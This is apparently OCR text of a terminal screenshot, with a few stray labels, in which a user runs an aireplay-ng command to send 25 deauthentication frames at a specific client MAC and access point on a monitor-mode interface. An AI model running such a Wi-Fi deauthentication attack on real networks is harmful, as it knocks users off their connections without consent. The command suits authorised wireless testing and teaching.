 dlowrie@thinkpad:/tmp/wifi$
dlowrie@thinkpad: /tmp/wifi 90x10
dlowrie@thinkpad:/tmp/wifi$ sudo aireplay-ng --deauth 25 -h C0:BD:D1:24:F5:0B -a 00:1C:DF:
89:84:9F wlp0s20f3mon
BSS ID TARGET
MAC
Target